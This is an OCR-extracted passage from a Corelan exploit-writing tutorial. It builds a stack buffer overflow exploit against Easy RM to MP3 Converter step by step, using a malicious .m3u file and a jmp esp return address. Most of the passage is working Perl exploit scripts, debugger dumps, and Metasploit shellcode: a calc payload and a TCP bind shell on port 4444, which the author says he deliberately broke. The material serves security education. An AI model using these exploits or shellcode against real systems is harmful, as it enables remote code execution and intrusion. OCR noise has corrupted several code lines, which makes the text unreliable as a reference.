

*ok, we can see 2 interesting things here :*

*our pattern :*

c) Peter Van Eeckhoutte

• ESP starts at the 5th character of our pattern, and not the first character. You can find out why by looking at this forum post :

*http://www.corelan.be:8800/index.php/forum/writing-exploits/question-about-esp-in-tutorial-pt1*  • After the pattern string, we see "A's". These A's most likely belong to the first part of the buffer (26101 A's), so we may also be able to put our shellcode in the first part of the *buffer (before overwriting RET)…* 

But let's not go that way yet. We'll first add 4 characters in front of the pattern and do the test again. If all goes well, ESP should now point directly at the beginning of

my \$file= "test1.m3u"; my \$junk= "A" x 26094; my \$eip = "BBBB"; my \$preshellcode = "XXXX"; my \$shellcode = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK" . "5ABCDEFGHIJK6ABCDEFGHIJK" . "7ABCDEFGHIJK8ABCDEFGHIJK" . "9ABCDEFGHIJKAABCDEFGHIJK". "BABCDEFGHIJKCABCDEFGHIJK"; open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$preshellcode.\$shellcode;

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf{\Omega}$ t,it's  $\boldsymbol{\sigma}$  $\mathbf{e}$ w

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 7/15** 

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

# tp://www.corelan.be:8800 W

close(\$FILE); print "m3u File Created successfully\n";





*Much better !*

*We now have*

● *control over EIP* 

• an area where we can write our code (at least 144 bytes large. If you do some more tests with longer patterns, you will see that you have even more space... plenty of space in *fact)* 

● *a register that directly points at our code, at address 0×000ff730* 

*Now we need to*

● *build real shellcode* 

● *tell EIP to jump to the address of the start of the shellcode. We can do this by overwriting EIP with 0×000ff730.* 

*Let's see*

*We'll build a small test case : first 26094 A's, then overwrite EIP with 000ff730, then put 25 NOP's, then a break, and then more NOP's.*

*If all goes well, EIP should jump 000ff730, which contains NOPs. The code should slide until the break.*

```
my $file= "test1.m3u";
    my $junk= "A" x 26094;
   my $eip = pack('V', 0x000ff730);my $shellcode = "x90" x 25;
    $shellcode = $shellcode." \xcc";
    $shellcode = $shellcode." \x09" x 25;open($FILE,">$file");
   print $FILE $junk.$eip.$shellcode;
    close($FILE);
    print "m3u File Created successfully\n";
The application died, but we expected a break instead of an access violation.
When we look at EIP, it points to 000ff730, and so does ESP.
When we dump ESP, we don't see what we had expected.
    eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=0000662c
    eip=000ff730 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
    cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
   Missing image name, possible paged-out or corrupt data.
    Missing image name, possible paged-out or corrupt data.
    Missing image name, possible paged-out or corrupt data.
    <Unloaded_P32.dll>+0xff71f:
                                     byte ptr [eax],al ds:0023:00000001=??
    0:000> d esp
    000ff730  00  00  00  00  00  00  00  00-58  4a  10  00  01  00  00  00  ........XJ......
    000ff740 30 f7 0f 00 00 00 00 00-41 41 41 41 41 41 41 41 0.......AAAAAAAA
    000ff750 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
    000ff760 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
   000ff770 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
    000ff780 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
    000ff790 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
    000ff7a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```
So jumping directly to a memory address may not be a good solution after all. (000ff730 contains a null byte, which is a string terminator... so the A's you are seeing are coming<br>from the first part of the buffer... We nev Besides, using a memory address to jump to in an exploit would make the exploit very unreliable. After all, this memory address could be different in other OS versions,

*languages, etc…)*

Long story short : we cannot just overwrite EIP with a direct memory such as 000ff730. It's not a good idea. We must use another technique to achieve the same goal : make the<br>application jump to our own provided code. Idea *register. Then we will try to overwrite EIP with the address of that function and it should be time for pancakes and icecream.*

**Jump to the shellcode in a reliable way**

c) Peter Van Eeckhoutte

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 8 / 15** 

We have managed to put our shellcode exactly where ESP points at (or, if you look at it from a different angle, ESP points directly at the beginning of our shellcode). If that would *not have been the case, we would have looked to the contents of other register addresses and hope to find our buffer back. Anyways, in this particular example, we can use ESP.*

The reasoning behind overwriting EIP with the address of ESP was that we want the application to jump to ESP and run the shellcode.<br>Jumping to ESP is a very common thing in windows applications. In fact, Windows applicatio *address of that instruction in that dll, then it should work, right ?*

Let's see. First of all, we need to figure out what the opcode for "jmp esp" is.<br>We can do this by Launching Easy RM to MP3, then opening windbg and hook windbg to the Easy RM to MP3 application. (Just connect it to the pr *RM to MP3). This gives us the advantage that windbg will see all dll's/modules that are loaded by the application. (It will become clear why I mentioned this)*



*[Upon attaching the debugger to the process, the applicat](http://www.corelan.be:8800/wp-content/uploads/2009/07/image17.png)ion will break.*

*In the windbg command line, at the bottom of the screen, enter a (assemble) and press return*

*Now enter jmp esp and press return*

noutosu. The president of the content of the content of the content of the fast chance)<br>
(as4.fd4): Break instruction exception = code 80000003 (first chance)<br>
eip=7c90120e esp=02c2ffcc ebp=02c2fff4 iop1=0 mv up ei p1 zr n ntdll!DbgBreakPoint: int  $\overline{3}$ 7c90120e cc 0:014> a<br>?c90120e jap esp jap esp

*Press return again.*

*Now enter u (unassemble) [followed by the address that was shown before entering jmp esp](http://www.corelan.be:8800/wp-content/uploads/2009/07/image18.png)*



*Next to 7c90120e, you can see ffe4. This is the opcode for jmp esp Now we need to find this opcode in one of the loaded dll's.*

*Look at the top of the windbg window, and look for lines that indicate dll's that belong to the Easy RM to MP3 application :*

```
Microsoft (R) Windows Debugger Version 6.11.0001.404 X86
Copyright (c) Microsoft Corporation. All rights reserved.
*** wait with pending attach
Symbol search path is: *** Invalid ***
                 ****************************************************************************
* Symbol loading may be unreliable without a symbol search path. *
* Use .symfix to have the debugger choose a symbol path. *
* After setting your symbol path, use .reload to refresh symbol locations. *
****************************************************************************
Executable search path is:<br>ModLoad: 00400000 004be000
ModLoad: 00400000 004be000 C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe
ModLoad: 7c900000 7c9b2000 C:\WINDOWS\system32\ntdll.dll
ModLoad: 7c800000 7c8f6000   C:\WINDOWS\system32\kernel32.dll<br>ModLoad: 78050000 78120000   C:\WINDOWS\system32\WININET.dll
ModLoad: 78050000 78120000 C:\WINDOWS\system32\WININET.dll
ModLoad: 77c10000 77c68000 C:\WINDOWS\system32\msvcrt.dll
ModLoad: 77f60000 77fd6000 C:\WINDOWS\system32\SHLWAPI.dll
ModLoad: 77dd0000 77e6b000   C:\WINDOWS\system32\ADVAPI32.dll<br>ModLoad: 77e70000 77f02000   C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77e70000 77f02000 C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77fe0000 77ff1000 C:\WINDOWS\system32\Secur32.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 00330000 00339000 C:\WINDOWS\system32\Normaliz.dll
                                C:\WINDOWS\system32\iertutil.dll
ModLoad: 77c00000 77c08000 C:\WINDOWS\system32\VERSION.dll
ModLoad: 73dd0000 73ece000 C:\WINDOWS\system32\MFC42.DLL
ModLoad: 763b0000 763f9000 C:\WINDOWS\system32\comdlg32.dll
                                C:\WINDOWS\system32\COMCTL32.dll
```


If we can find the opcode in one of these dll's, then we have a good chance of making the exploit work reliably across windows platforms. If we need to use a dll that belongs to<br>the OS, then we might find that the exploit *We'll look in the area of C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec02.dll. This dll is loaded between 01b10000 and 01fd000. Search this area for ff e4 :*



Excellent. (I did not expect otherwise… jmp esp is a pretty common instruction). When selecting an address, it is important to look for null bytes. You should try to avoid<br>using addresses with null bytes (especially if you *rest of the buffer data will become unusable).*

*Another good area to search for opcodes is*

*"s 70000000 l fffffff ff e4" (which would typically give results from windows dll's)*

*Note : there are other ways to get opcode addresses :*

● *findjmp (from Ryan Permeh) : compile findjmp.c and run with the following parameters :* 



• the meta ● *etc* 

c) Peter Van Eeckhoutte

Since we want to put our shellcode in ESP (which is placed in our payload string after overwriting EIP), the jmp esp address from the list must not have null bytes. If this address would have null bytes, we would overwrite EIP with an address that contains null bytes. Null byte acts as a string terminator, so everything that follows would be ignored. In some [cases,](http://www.metasploit.org/users/opcode/msfopcode.cgi) it would be ok to have an address that starts with a null byte. If the address starts with a null byte, because of little endian, the null byte would be the last byte in the EIP register. And if you are not sending any payload after overwrite EIP (so if the shellcode is fed before overwriting EIP, and it is still reachable via *a register), then this will work.*

*Anyways, we will use the payload after overwriting EIP to host our shellcode, so the address should not contain null bytes.*

*The first address will do : 0×01ccf23a*

*Verify that this address contains the jmp esp (so unassemble the instruction at 01ccf23a):*



If we now overwrite EIP with 0x01ccf23a, a jmp esp will be executed. Esp contains our shellcode... so we should now have a working exploit. Let's test with our "NOP & *break" shellcode :*

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V', 0x01ccf23a);my $shellcode = "\x90" x 25;$shellcode "\xcc" = $shellcode.
; #this will cause the application to break, simulating shellcode, but allowing you to further debug
$shellcode = $shellcode." \x09" \x025;
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
(21c.e54): Break instruction exception - code 80000003 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=0000662c
eip=000ff745 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xff734:
000ff745 cc int 3
0:000> d esp
000ff730 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
000ff740 90 90 90 90 90 cc 90 90-90 90 90 90 90 90 90 90
000ff750 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 00
000ff760 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff770 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff780 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff790 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff7a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```
The application now breaks at address 000ff745, which is the location of our first break. So the jmp esp worked fine (esp started at 000ff730, but it contains NOPs all the way up *to 000ff744).*

*All we need to do now is put in our real shellcode and finalize the exploit.*

## **Get shellcode and finalize the exploit**

Metasploit has a nice payload generator that will help you building shellcode. Payloads come with various options, and (depending on what they need to do), can be small or very large. If you have a size limitation in terms of buffer space, then you might even want to look at multi-staged shellcode, or using specifically handcrafted shellcodes such as this one (32byte cmd.exe shellcode for xp sp2 en). Alternatively, you can split up your shellcode in smaller 'eggs' and use a technique called *'egg-hunting' to reassemble the shellcode before executing it*

*Let's say we want calc to be executed as our exploit payload, then the shellcode could look like this :*

```
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
my $shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1".
 \x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30"
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96"
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98"
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
"\x7f\xe8\x7b\xca";
```
*Finalize the perl script, and try it out :*

```
#
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# Greetings to Saumil and SK :-)
#
# tested on Windows XP SP3 (En)
#
#
#
my $file= "exploitrmtomp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll
my $shellcode = "x90" x 25;
# windows/exec - 144 bytes
```
 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

ttp://www.corelan.be:88



First, turn off the autopopup registry setting to prevent the debugger from taking over. Create the m3u file, open it and watch the application die (and calc should be *opened as well).*

*Boom ! We have our first working exploit !*

ttp://www.corelan.be:8800



# **[What if you want to do something else than launching calc ?](http://www.corelan.be:8800/wp-content/uploads/2009/07/image14.png)**

You could create other shellcode and replace the "launch calc" shellcode with your new shellcode, but this code may not run well because the shellcode may be bigger,<br>memory locations may be different, and longer shellcode

*Let's say we want the exploit bind to a port so a remote hacker could connect and get a command line.*

*This shellcode may look like this :*



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

# *As you can see, this shellcode is 344 bytes long (and launching calc only took 144 bytes).*

*If you just copy&paste this shellcode, you may see that the vulnerable application does not even crash anymore.*



This - most likely - indicates either a problem with the shellcode buffer size (but you can test the buffer size, you'll notice that this is not the issue), or we are faced with invalid characters in the shellcode. You can exclude invalid characters when building the shellcode with metasploit, but you'll have to know which characters are allowed *a[nd which aren't. By default, null bytes are restricted \(because they will break the exploit for sure\), but what are the](http://www.corelan.be:8800/wp-content/uploads/2009/07/image15.png) other characters ?*

The m3u file probably should contain filenames. So a good start would be to filter out all characters that are not allowed in filenames and filepaths. You could also restrict the character set altogether by using another decoder. We have used shikata ga nai, but perhaps alpha upper will work better for filenames. Using another encoded will *most likely increase the shellcode length, but we have already seen (or we can simulate) that size is not a big issue.*

*Let's try building a tcp shell bind, using the alpha\_upper encoder. We'll bind a shell to local port 4444. The new shellcode is 703 bytes.*

```
# windows/shell_bind_tcp - 703 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=4444, RHOST=
"\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49\x49" .
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
\sqrt{x}58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42""\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42" .
"\x4a\x4a\x4b\x50\x4d\x4b\x58\x4c\x39\x4b\x4f\x4b\x4f\x4b" .
"\x4f\x43\x50\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47" .
"\x35\x47\x4c\x4c\x4b\x43\x4c\x44\x45\x44\x38\x45\x51\x4a"
"\x4f\x4c\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x51\x30\x43" .
"\x31\x4a\x4b\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a" .
"\x4e\x46\x51\x49\x50\x4a\x39\x4e\x4c\x4d\x54\x49\x50\x44" .
"\x34\x45\x57\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a" .
"\x4b\x4a\x54\x47\x4b\x51\x44\x51\x34\x47\x58\x44\x35\x4a" .
"\x45\x4c\x4b\x51\x4f\x47\x54\x43\x31\x4a\x4b\x45\x36\x4c"
"\x4b\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a" .
"\x4b\x44\x43\x46\x4c\x4c\x4b\x4d\x59\x42\x4c\x46\x44\x45"
"\x4c\x43\x51\x48\x43\x46\x51\x49\x4b\x45\x34\x4c\x4b\x50" .
"\x43\x50\x30\x4c\x4b\x51\x50\x44\x4c\x4c\x4b\x42\x50\x45""\x4c\x4e\x4d\x4c\x4b\x51\x50\x45\x58\x51\x4e\x43\x58\x4c" .
"\x4e\x50\x4e\x44\x4e\x4a\x4c\x50\x50\x4b\x4f\x48\x56\x43" .
"\x56\x50\x53\x45\x36\x45\x38\x50\x33\x50\x32\x42\x48\x43" .
<...>
"\x50\x41\x41";
```
Let's use this shellcode. The new exploit looks like this: P.S. I have manually broken the shellcode shown here. So if you copy & paste the exploit it will not work. But you *should know by now how to make a working exploit.*

```
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# Greetings to Saumil and SK :-)
#
# tested on Windows XP SP3 (En)
#
#
#
my $file= "exploitrmtomp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll
my $shellcode = "\x90" x 25;# windows/shell_bind_tcp - 703 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=4444, RHOST=
$shellcode=$shellcode."\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49\x49" .
 \x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"
" \x58\x34\x41\x50\x30\x41\x33\x48\x30\x41\x30\x41""\x42\x41\x41\x42\x54\x00\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42"
"\x4a\x4a\x4b\x50\x4d\x4b\x58\x4c\x39\x4b\x4f\x4b\x4f\x4b" .
"\x4f\x43\x50\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47"
"\x35\x47\x4c\x4c\x4b\x43\x4c\x44\x45\x44\x38\x45\x51\x4a"
"\x4f\x4c\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x51\x30\x43" .
